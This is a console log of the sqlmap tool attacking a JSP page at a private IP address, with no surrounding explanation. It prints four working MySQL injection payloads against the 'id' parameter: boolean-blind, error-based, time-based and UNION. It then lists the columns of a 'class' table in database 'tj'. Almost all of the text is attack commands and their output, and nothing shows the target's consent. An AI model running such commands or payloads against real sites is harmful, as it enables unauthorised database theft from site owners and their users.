 D:\Python\Python36\sqlmap>python sqlmap.py -u "http://10.100.4.23:8081/html/modify.jsp?id=20" -D tj -T class --columns
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.7.8.8#dev}
|_ -| . [)]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 11:13:52 /2023-10-21/
[11:13:52] [INFO] resuming back-end DBMS 'mysql'
[11:13:52] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('JSESSIONID=05BDD071995...2360E3E720'). Do you want
to use those [Y/n] y
[11:13:54] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: MySQL boolean-based blind - Parameter replace (MAKE_SET - original value)
    Payload: id=MAKE_SET(6601=6601,0x32302d2d646273)
    Type: error-based
    Title: MySQL >= 5.6 error-based - Parameter replace (GTID_SUBSET)
    Payload: id=GTID_SUBSET(CONCAT(0x7170627071,(SELECT (ELT(1014=1014,1))),0x7162716b71),1014)
    Type: time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace
    Payload: id=(CASE WHEN (4814=4814) THEN SLEEP(5) ELSE 4814 END)
    Type: UNION query
    Title: MySQL UNION query (random number) - 6 columns
    Payload: id=-6511 UNION ALL SELECT 3661,3661,CONCAT(0x7170627071,0x737551426f414961734b78434e416e4443556f7a52706c6d5
479737270645354506f55544243474b,0x7162716b71),3661,3661,3661#
---
[11:13:54] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL >= 5.6
[11:13:54] [INFO] fetching columns for table 'class' in database 'tj'
[11:13:54] [WARNING] reflective value(s) found and filtering out
Database: tj
Table: class
[4 columns]
+--------+-------------+
| Column | Type        |
+--------+-------------+
| bjbh   | tinyint(11) |
| bjmc   | char(20)    |
| bzr    | char(20)    |
| ID     | int(11)     |
+--------+-------------+